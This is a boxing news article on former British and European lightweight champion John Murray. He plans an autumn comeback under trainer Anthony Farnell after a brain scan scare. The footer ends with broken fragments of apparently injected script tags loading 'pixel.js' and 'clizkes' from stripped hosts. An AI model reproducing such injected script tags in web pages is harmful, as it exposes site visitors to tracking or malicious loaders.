 Manchester's John Murray hopes to be back in the ring by the Fall after enduring a tough seven months since failing a brain scan last November.  A swollen pituitary gland led to the failed medical, which prompted the BBBoC to withdraw his licence.  However, a top specialist gave Murray the all clear to resume his career; he has since secured his BBBoC licence and is training with Anthony Farnell in the hope of securing an autumn fight date.
"Yeah, I'm right back into it and have been working with Anthony," said Murray when speaking to BritishBoxers.  "I like how laid back he is.  I've been around and am used to things like the bar-bag, and 'Arnie' has one in his gym so I feel comfortable with him.  I know how to get fit and conditioned, but I've neglected my skills and can get them going again as Anthony does a lot of padwork with his fighters, which is something I've missed.
"People underestimate my ability.  I've got a good jab and used to catch a lot of shots with my gloves and slip them on the inside.  Those skills were neglected a bit, but they'll come out again in my next fight."
Farnell is an amateur magician, the former fighter could be forgiven a cry of "Abracadabra" should he get Murray back on his jab and boxing with his brain instead of going all out from first bell to last.  Murray, 31-2 (18), believes he can marry the skill he showed against the likes of Lee Meager (TKO 5), Lee McAllister (TKO 8), Scott Lawton (TKO 6), Jon Thaxton (TKO 4) and Gary Buckland (TKO 11) during his British and EBU lightweight title run while also producing the same intensity that led to his compelling war with Kevin Mitchell — in which Murray entertained the fans en route to an eighth-round stoppage loss, the first reverse of his professional career.
A WBA world title defeat to Brandon Rios was Murray's last ring action.  Rios lost his belt on the scales then showed greater strength and guile inside on the night to rack up an eleventh-round TKO win.  Many fear that he has seen his best nights, but the 28-year-old former English, British and European champion believes he can recapture the form and intensity of his glory nights.
"I'll always have that edge, yeah," he said.  "It is part of my make-up as a fighter.  I love to fight — I always have done.  I'll always provide a lot of action, but I'll be a bit smarter with my work now because I've got about four years left in the sport and want to come out of it with something in the bank and my faculties intact."
Farnell was an intense all-action warrior during his own career.  As a trainer, though, he favours the sweet science of the sport he loves.  Farnell believes that he can use this approach to bring some nuances back into Murray's game.
"I'm delighted that John's here, his brother Joe is here and someone like John's been around the block," said Farnell.  "John knows what it takes to get into shape and I do a lot of work on skill and technique, so it's going to be good."
Please send news and views to neckodeemus@hotmail.co.uk or Twitter @Terryboxing. UK Editor for www.boxingscene.com# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>